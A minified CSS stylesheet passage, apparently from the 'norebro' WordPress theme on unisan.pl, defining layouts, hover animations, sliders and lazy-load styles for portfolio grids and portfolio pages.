.portfolio-item .more, .portfolio-item .category{-webkit-transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);-o-transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);-webkit-transition-property:opacity, color, -webkit-transform;transition-property:opacity, color, -webkit-transform;-o-transition-property:opacity, color, transform;transition-property:opacity, color, transform;transition-property:opacity, color, transform, -webkit-transform;}
.portfolio-item h4.title, .portfolio-item .widget h4, .widget .portfolio-item h4{margin-top:10px;font-size:0.95rem;}
.portfolio-item h4.title a, .portfolio-item .widget h4 a, .widget .portfolio-item h4 a{color:#494949;}
.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover{color:#174EE2;}
.portfolio-item .text-description{padding-top:25px;}
.portfolio-item .more{font-size:36px;}
.portfolio-item .category{background:#174EE2;color:#fff;padding:8px 15px 6px;-webkit-border-radius:50px;border-radius:50px;font-size:0.75rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-item .category.outline{background:transparent;color:#174EE2;border:1px solid #174EE2;padding:7px 15px 6px;}
.portfolio-item.grid-1 .description{padding-top:50px;z-index:2;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.portfolio-item.grid-1 .category, .portfolio-item.grid-1 h4.title, .portfolio-item.grid-1 .widget h4, .widget .portfolio-item.grid-1 h4, .portfolio-item.grid-1 .more{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}
.portfolio-item.grid-1:after{content:'';background:rgba(255, 255, 255, 0.8);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);position:absolute;top:25px;left:25px;z-index:1;opacity:0;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-o-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.portfolio-item.grid-1:hover .description{opacity:1;}
.portfolio-item.grid-1:hover .category, .portfolio-item.grid-1:hover h4.title, .portfolio-item.grid-1:hover .widget h4, .widget .portfolio-item.grid-1:hover h4, .portfolio-item.grid-1:hover .more{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-1:hover .category{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-item.grid-1:hover h4.title, .portfolio-item.grid-1:hover .widget h4, .widget .portfolio-item.grid-1:hover h4{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-item.grid-1:hover .more{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.portfolio-item.grid-1:hover:after{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-1.hover-2 .description{padding:25px;}
.portfolio-item.grid-1.hover-2:after{width:100%;height:100%;top:0;left:0;}
.portfolio-item.grid-1.hover-2 .more{position:absolute;bottom:0px;right:25px;}
.portfolio-item.grid-1.hover-3{overflow:hidden;}
.portfolio-item.grid-1.hover-3:after{content:none;}
.portfolio-item.grid-1.hover-3 .description{background:rgba(255, 255, 255, 0.8);width:100%;height:auto;padding:25px;top:auto;bottom:0;opacity:0;text-align:left;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-1.hover-3 .more{position:absolute;right:25px;bottom:0;}
.portfolio-item.grid-1.hover-3:hover .description{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-item.grid-1.metro-style .image-wrap{padding:50% 0;-webkit-background-size:cover;background-size:cover;background-position:center;}
.portfolio-item.grid-2 .description{background:transparent;padding:15px;text-align:center;}
.portfolio-item.grid-2 .category{background:transparent;color:#888;margin-top:5px;padding:0;}
.portfolio-item.grid-2 .image-wrap{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.portfolio-item.grid-2:hover .image-wrap{opacity:.7;}
.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4{color:#174EE2;}
.portfolio-item.grid-2.hover-2 .overlay{background:rgba(255, 255, 255, 0.8);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);top:25px;left:25px;opacity:0;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-o-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-2.hover-2 .overlay span{color:#174EE2;width:60px;height:60px;line-height:62px;display:inline-block;font-size:36px;border:1px solid rgba(23, 78, 226, 0.5);-webkit-border-radius:50px;border-radius:50px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-2.hover-2:hover .image-wrap{opacity:1;}
.portfolio-item.grid-2.hover-2:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-2.hover-2:hover .overlay span{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;}
.portfolio-item.grid-2.hover-3 .wrap{position:relative;}
.portfolio-item.grid-2.hover-3 .more{position:absolute;top:50%;left:50%;margin:-30px 0 0 -10px;opacity:0;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.portfolio-item.grid-2.hover-3:hover h4.title, .portfolio-item.grid-2.hover-3:hover .widget h4, .widget .portfolio-item.grid-2.hover-3:hover h4,
.portfolio-item.grid-2.hover-3:hover .category{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}
.portfolio-item.grid-2.hover-3:hover .image-wrap{opacity:1;}
.portfolio-item.grid-2.hover-3:hover .more{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more{margin-top:20px;display:inline-block;font-size:1rem;font-family:"Poppins", sans-serif;font-weight:600;}
.portfolio-item.grid-4 .more span, .portfolio-item.grid-5 .more span{margin-left:15px;font-size:36px;line-height:1;vertical-align:-8px;display:inline-block;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.portfolio-item.grid-4 .more:before, .portfolio-item.grid-5 .more:before{width:74%;bottom:6px;}
.portfolio-item.grid-4 .more:hover span, .portfolio-item.grid-5 .more:hover span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
@media screen and (max-width:768px){
.portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more{margin-top:15px;}
}
.portfolio-item.grid-4{height:100%;min-height:400px;overflow:hidden;}
.portfolio-item.grid-4 .image-wrap{height:100%;-webkit-background-size:cover;background-size:cover;background-position:center;position:relative;top:0;-webkit-transition:-webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:-webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);-o-transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1), -webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);}
.portfolio-item.grid-4 .description{background:rgba(40, 40, 40, 0.6);padding:40px;}
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;padding-right:20%;margin-top:25px;font-size:42px !important;font-weight:500;line-height:1.2 !important;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-4 h4.title a:hover, .portfolio-item.grid-4 .widget h4 a:hover, .widget .portfolio-item.grid-4 h4 a:hover{color:#fff;}
.portfolio-item.grid-4 a{color:#fff;}
.portfolio-item.grid-4:hover .image-wrap{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition-duration:2s;-o-transition-duration:2s;transition-duration:2s;}
@media screen and (max-width:768px){
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{padding-right:0;font-size:40px;margin-top:20px;}
.portfolio-item.grid-4 .description{padding:25px;}
}
.portfolio-item.grid-5{background:url(//unisan.pl/wp-content/themes/norebro/assets/images/portfolio-bg.png) repeat;}
.portfolio-item.grid-5 .image-wrap{-webkit-background-size:cover;background-size:cover;background-position:center;min-height:0px;}
.portfolio-item.grid-5 .description{padding:0;text-align:left;}
.portfolio-item.grid-5 .description .content-center{width:70%;margin:0 auto;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin:30px 0 0;font-size:70px;font-weight:600;line-height:1;}
.portfolio-item.grid-5 .more span{color:#174EE2;}
.portfolio-item.grid-5 a:hover{color:#282828;}
.portfolio-item.grid-5 a.hover-underline:before{background:#282828;}
.portfolio-item.grid-6{height:100%;}
.portfolio-item.grid-6 .image-wrap{height:-webkit-calc(100% - 80px);height:calc(100% - 80px);-webkit-background-size:cover;background-size:cover;background-position:center;}
.portfolio-item.grid-6 .category{background:transparent;color:#888;margin-top:5px;padding:0;}
.portfolio-item.grid-6 .description{padding:10px;}
.portfolio-item.grid-6 > a{height:100%;display:block;}
.portfolio-item.grid-7{height:100%;}
.portfolio-item.grid-7 .image-wrap{background-position:center;-webkit-background-size:cover;background-size:cover;}
.portfolio-item.grid-7 .description{background:rgba(40, 40, 40, 0.25);}
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{margin-bottom:10px;font-size:80px;font-weight:600;color:#fff;}
@media screen and (max-width:768px){
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:40px;line-height:1;}
}
.portfolio-item.grid-7 .text-description{max-width:800px;margin-left:auto;margin-right:auto;}
@media screen and (max-width:768px){
.portfolio-item.grid-7 .text-description{max-width:100%;padding-right:60px;padding-left:60px;}
}
.portfolio-item.grid-7 .more{font-size:1rem;font-weight:600;margin-top:20px;line-height:2;position:relative;display:inline-block;color:#fff;}
.portfolio-item.grid-7 .more:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:0;left:0;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4, .portfolio-item.grid-7 .category, .portfolio-item.grid-7 .more{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more,
.portfolio-item.grid-5 .text-description, .portfolio-item.grid-5 .date-left, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4, .portfolio-item.grid-7 .category, .portfolio-item.grid-7 .more,
.portfolio-item.grid-7 .text-description, .portfolio-item.grid-7 .date-left, .portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4, .portfolio-item.grid-8 .category, .portfolio-item.grid-8 .more,
.portfolio-item.grid-8 .text-description, .portfolio-item.grid-8 .date-left{-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;}
@media screen and (max-width:768px){
.portfolio-item.grid-5{position:static;height:auto;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin:15px 0 0;font-size:40px;line-height:48px;}
.portfolio-item.grid-5 .description{position:static;height:auto;}
.portfolio-item.grid-5 .description .content-center{width:100%;padding:25px;}
.portfolio-item.grid-5 .image-wrap{padding:40% 0;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more,
.portfolio-item.grid-5 .text-description, .portfolio-item.grid-5 .date-left, .portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4, .portfolio-item.grid-8 .category, .portfolio-item.grid-8 .more,
.portfolio-item.grid-8 .text-description, .portfolio-item.grid-8 .date-left{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:36px;padding-right:40px;padding-left:40px;line-height:1.2;}
}
.portfolio-item.grid-8:after{content:'';background:#282828;width:35%;height:100%;position:absolute;top:0;left:0;}
.portfolio-item.grid-8:before{content:'';background:url(//unisan.pl/wp-content/themes/norebro/assets/images/portfolio-9-bg.png) repeat;height:70%;width:27%;position:absolute;top:15%;left:-webkit-calc(8% - 20px);left:calc(8% - 20px);z-index:2;}
.portfolio-item.grid-8 .image-wrap{width:65%;left:35%;}
.portfolio-item.grid-8 .description{background:rgba(77, 77, 77, 0.4);background:-webkit-gradient(linear, left top, right top, from(rgba(40, 40, 40, 0.85)), to(rgba(40, 40, 40, 0.25)));background:-webkit-linear-gradient(left, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));background:-o-linear-gradient(left, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));background:linear-gradient(to right, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));}
.portfolio-item.grid-8 .content-center{padding-top:80px;z-index:3;}
.portfolio-item.grid-8 .category{background:none;color:#fff;border:1px solid #fff;}
.portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4{max-width:600px;margin:30px 0px 0px 0px;font-size:62px;font-weight:500;line-height:1.1;}
.portfolio-item.grid-8 .text-description{max-width:550px;margin-left:0px;margin-right:0px;color:#888;}
.portfolio-item.grid-8 .date{color:#3c3c3c;font-size:68px;font-weight:600;margin:35px 0 0 0px;}
.portfolio-item.grid-8 .date-left{color:#888;font-weight:600;font-size:0.95rem;letter-spacing:.5px;position:absolute;left:-70px;-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-90deg) translateY(-20px) translateX(-webkit-calc(-100% - 70px));-ms-transform:rotate(-90deg) translateY(-20px) translateX(calc(-100% - 70px));transform:rotate(-90deg) translateY(-20px) translateX(calc(-100% - 70px));}
@media screen and (max-width:768px){
.portfolio-item.grid-8:after{width:60%;}
.portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4{font-size:38px;line-height:43px;-webkit-transform:none;-ms-transform:none;transform:none;padding-left:0px;}
.portfolio-item.grid-8 .text-description{max-height:-webkit-calc( 1.7em * 4);max-height:calc( 1.7em * 4);overflow:hidden;padding-left:0px;}
.portfolio-item.grid-8 .date{font-size:60px;margin-top:15px;}
.portfolio-item.grid-8 .date-left{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.portfolio-item.grid-4 h4, .portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{padding-right:0%;margin-top:10px;font-size:36px;line-height:46px;}
.portfolio-item.grid-5 .description .content-center{width:80%;}
.portfolio-item.grid-5 h4, .portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin-top:10px;font-size:46px;line-height:56px;}
.portfolio-item.grid-7 h4, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:46px;}
}
.ms-table.active .portfolio-item.grid-5 h4.title, .ms-table.active .portfolio-item.grid-5 .widget h4, .widget .ms-table.active .portfolio-item.grid-5 h4,
.ms-table.active .portfolio-item.grid-5 .category, .ms-table.active .portfolio-item.grid-5 .more, .ms-table.active .portfolio-item.grid-5 .text-description, .onepage-section.active .portfolio-item h4.title, .onepage-section.active .portfolio-item .widget h4, .widget .onepage-section.active .portfolio-item h4, .onepage-section.active .portfolio-item .category, .onepage-section.active .portfolio-item .more, .onepage-section.active .portfolio-item .text-description{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.ms-table.active .portfolio-item.grid-5 .date-left, .onepage-section.active .portfolio-item .date-left{-webkit-transform:rotate(-90deg) translateX(-webkit-calc(-100% - 70px));-ms-transform:rotate(-90deg) translateX(calc(-100% - 70px));transform:rotate(-90deg) translateX(calc(-100% - 70px));opacity:1;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.ms-table.active .portfolio-item.grid-5 .category, .onepage-section.active .portfolio-item .category{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.ms-table.active .portfolio-item.grid-5 h4.title, .ms-table.active .portfolio-item.grid-5 .widget h4, .widget .ms-table.active .portfolio-item.grid-5 h4,
.onepage-section.active .portfolio-item h4.title, .onepage-section.active .portfolio-item .widget h4, .widget .onepage-section.active .portfolio-item h4{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.ms-table.active .portfolio-item.grid-5 .text-description, .onepage-section.active .portfolio-item .text-description{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.ms-table.active .portfolio-item.grid-5 .more, .onepage-section.active .portfolio-item .more{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s;}
.portfolio-grid-7 .onepage-section.active .portfolio-item .more, .ms-table.active .portfolio-item.grid-5 .more{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.portfolio-grid-7 .onepage-section.prev .portfolio-item h4.title, .portfolio-grid-7 .onepage-section.prev .portfolio-item .widget h4, .widget .portfolio-grid-7 .onepage-section.prev .portfolio-item h4, .portfolio-grid-7 .onepage-section.prev .portfolio-item .category, .portfolio-grid-7 .onepage-section.prev .portfolio-item .more,
.portfolio-grid-7 .onepage-section.prev .portfolio-item .text-description, .portfolio-grid-7 .onepage-section.prev .portfolio-item .date-left,
.ms-table.prev .portfolio-item.grid-5 h4.title, .ms-table.prev .portfolio-item.grid-5 .widget h4, .widget .ms-table.prev .portfolio-item.grid-5 h4, .ms-table.prev .portfolio-item.grid-5 .category, .ms-table.prev .portfolio-item.grid-5 .more, .ms-table.prev .portfolio-item.grid-5 .text-description, .ms-table.prev .portfolio-item.grid-5 .date-left{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item .category, .ms-table.active-prev .portfolio-item.grid-5 .category{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item h4.title, .portfolio-grid-7 .onepage-section.active-prev .portfolio-item .widget h4, .widget .portfolio-grid-7 .onepage-section.active-prev .portfolio-item h4,
.ms-table.active-prev .portfolio-item.grid-5 h4.title, .ms-table.active-prev .portfolio-item.grid-5 .widget h4, .widget .ms-table.active-prev .portfolio-item.grid-5 h4{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item .more, .ms-table.active-prev .portfolio-item.grid-5 .more{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.portfolio-grid-4{position:relative;}
.portfolio-grid-4 .slider.full-height{height:100%;}
.portfolio-grid-4 .owl-stage{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.portfolio-grid-4 .owl-stage .owl-item{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}
.portfolio-grid-4 .owl-stage .slider-wrap{height:100%;}
.portfolio-grid-4 .owl-stage, .portfolio-grid-4 .owl-stage-outer{height:100%;}
.portfolio-grid-4 .owl-stage-outer{padding-top:0;margin-top:0;}
.portfolio-grid-4 .owl-dots{top:0;right:35px;}
.portfolio-grid-4 .owl-nav .owl-prev, .portfolio-grid-4 .owl-nav .owl-next{top:auto;left:40px;bottom:40px;}
.portfolio-grid-4 .owl-nav .owl-next{left:100px;}
@media screen and (max-width:768px){
.portfolio-grid-4 .owl-nav .owl-prev, .portfolio-grid-4 .owl-nav .owl-next{left:25px;bottom:25px;}
.portfolio-grid-4 .owl-nav .owl-next{left:80px;}
.portfolio-grid-4 .owl-dots{right:18px;}
.portfolio-grid-4 .scroll{display:none;}
}
.portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{color:#fff;font-size:1rem;font-family:"Poppins", sans-serif;font-weight:500;position:absolute;right:50px;bottom:45px;z-index:20;cursor:default;}
.portfolio-grid-4 .scroll:after, .portfolio-grid-5 .scroll:after, .portfolio-grid-7 .scroll:after{content:'';border-top:2px solid #fff;width:40px;position:absolute;opacity:.5;left:-55px;top:48%;}
.portfolio-grid-4.hide-scroll .scroll, .portfolio-grid-5.hide-scroll .scroll, .portfolio-grid-7.hide-scroll .scroll{display:none;}
.portfolio-grid-5 .scroll{color:#282828;right:50%;bottom:110px;margin-right:25px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.portfolio-grid-5 .scroll:after{border-color:#282828;}
@media screen and (max-width:768px){
.portfolio-grid-5 .scroll{display:none;}
}
.portfolio-grid-4, .portfolio-grid-6{overflow:hidden;}
.portfolio-grid-4 .slider, .portfolio-grid-6 .slider{width:auto;}
.portfolio-grid-4 .slider .owl-item, .portfolio-grid-6 .slider .owl-item{height:100%;}
.portfolio-grid-6{min-height:200px;}
.portfolio-grid-6 .owl-nav .owl-next, .portfolio-grid-6 .owl-nav .owl-prev{margin-top:-40px;}
.portfolio-grid-6 .owl-nav .owl-next:after, .portfolio-grid-6 .owl-nav .owl-prev:after{border-color:#282828;}
.portfolio-grid-6 .owl-nav .owl-next{right:30px;}
.portfolio-grid-6 .owl-nav .owl-prev{left:30px;}
.portfolio-grid-7 .scroll{right:50%;bottom:110px;margin-right:-25px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.portfolio-grid-8 .scroll{position:absolute;bottom:40px;left:37%;color:#fff;font-size:1rem;font-weight:600;}
.portfolio-grid-8 .scroll:after{content:'';background:#fff;width:40px;height:2px;position:absolute;left:0;top:45%;margin-left:-55px;opacity:.5;}
.portfolio-grid-8.hide-scroll .scroll{display:none;}
@media screen and (max-width:768px){
.portfolio-grid-8 .scroll{display:none;}
}
.norebro-recent-projects-sc .pagination{margin:30px auto;text-align:center;}
.lazy-load{margin:30px auto;display:block;font-size:15px;font-weight:600;text-align:center;-webkit-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;transition:color .1s ease-in-out;}
.lazy-load .icon{margin:-1px 0 0 5px;font-size:18px;vertical-align:middle;display:inline-block;}
.lazy-load .icon:before{width:18px;height:18px;-webkit-transform-origin:42% 53%;-ms-transform-origin:42% 53%;transform-origin:42% 53%;}
.lazy-load.active .icon:before{-webkit-animation:mymove 1s linear 0s infinite;animation:mymove 1s linear 0s infinite;}
.lazy-load[data-lazy-load-loading=""]{display:none;}
.lazy-load.load-more{padding:15px;cursor:pointer;}
.lazy-load.load-more .loading-text{display:none;}
.lazy-load.load-more.active .loadmore-text{display:none;}
.lazy-load.load-more.active .loading-text{display:inline;}
.lazy-load.load-more:hover{color:#174EE2;}
@-webkit-keyframes mymove {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes mymove {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
} .portfolio-page-custom-content{padding:0 15px;}
@media screen and (max-width:768px){
.portfolio-page-custom-content{padding:0;margin:0 -15px;}
}
.portfolio-page-onepage{position:relative;overflow:hidden;}
.portfolio-page{position:relative;}
.portfolio-page .images-wrap{padding-right:0;}
.portfolio-page .images-wrap img{width:100%;float:left;margin-bottom:5px;}
.portfolio-page .images-wrap img:last-of-type{margin-bottom:0;}
.portfolio-page .portfolio-content{padding:80px 0 80px 70px;z-index:2;}
.portfolio-page h2{margin:20px 0 5px;font-weight:600;line-height:1.2;text-decoration:none;display:block;}
.portfolio-page .task-title{margin-top:35px;font-size:15px;}
.portfolio-page .description{margin-top:15px;}
.portfolio-page .info{margin-top:25px;}
.portfolio-page .info-list{list-style:none;}
.portfolio-page .info-list li{width:auto;display:inline-block;min-width:50px;max-width:150px;margin-right:40px;vertical-align:top;}
.portfolio-page .info-list li:last-child{margin-right:0px;}
.portfolio-page .info-list .title{color:#888;margin:0 0 5px 0;padding-bottom:8px;border-bottom:1px solid rgba(0, 0, 0, 0.15);font-size:0.75rem;font-weight:600;text-transform:uppercase;}
.portfolio-page .info-list p{margin-top:5px;font-size:0.95rem;color:#636363;}
.portfolio-page .socialbar{margin-top:15px;margin-left:-15px;}
.portfolio-page .socialbar a:first-child{margin:5px 15px;}
.portfolio-page .socialbar a{font-weight:600;font-size:0.9rem;margin-top:5px;}
.portfolio-page .open-website{margin-top:30px;}
.portfolio-page.boxed .images-wrap{padding-right:15px;}
.portfolio-page.content-invert .portfolio-content{padding:80px 70px 80px 0;}
.portfolio-page.fullwidth{width:100%;max-width:none;padding-left:0;padding-right:0;}
.portfolio-page.fullwidth .portfolio-content{max-width:635px;float:left;}
.portfolio-page.fullwidth .portfolio-content[data-norebro-content-scroll]{width:635px;}
@media screen and (max-width: 1300px) and (min-width: 768px) {
.portfolio-page.fullwidth .portfolio-content[data-norebro-content-scroll]{width:45%;}
}
@media screen and (max-width:768px){
.portfolio-page.fullwidth .portfolio-content{width:100%;}
}
@media screen and (max-width:768px){
.portfolio-page.fullwidth .portfolio-content-wrap{padding:0;}
}
.portfolio-page.fullwidth.full .portfolio-content{width:50%;padding-right:7%;}
.portfolio-page.fullwidth.content-invert .portfolio-content{float:right;}
.portfolio-page.fullwidth.content-invert.full .portfolio-content-wrap{padding-left:7%;padding-right:0;}
.portfolio-page.fullwidth.content-invert.full .portfolio-content{width:100%;padding-left:15px;}
.portfolio-page.fullwidth .images-wrap{padding-left:0;}
.portfolio-page.fullscreen{width:auto;max-width:50%;background:rgba(40, 40, 40, 0.97);position:absolute;bottom:0;left:0;z-index:2;}
.portfolio-page.fullscreen .portfolio-content{padding:60px;-webkit-transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);-o-transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);-webkit-transition-property:width, height, padding;-o-transition-property:width, height, padding;transition-property:width, height, padding;}
.portfolio-page.fullscreen .portfolio-content.closed{padding:30px 90px 20px 30px;}
.portfolio-page.fullscreen .portfolio-content.no-transition{-webkit-transition:none;-o-transition:none;transition:none;}
.portfolio-page.fullscreen .portfolio-content .tag, .portfolio-page.fullscreen .portfolio-content h2, .portfolio-page.fullscreen .portfolio-content h4{color:#fff;}
.portfolio-page.fullscreen .portfolio-content p{color:#9a9a9a;}
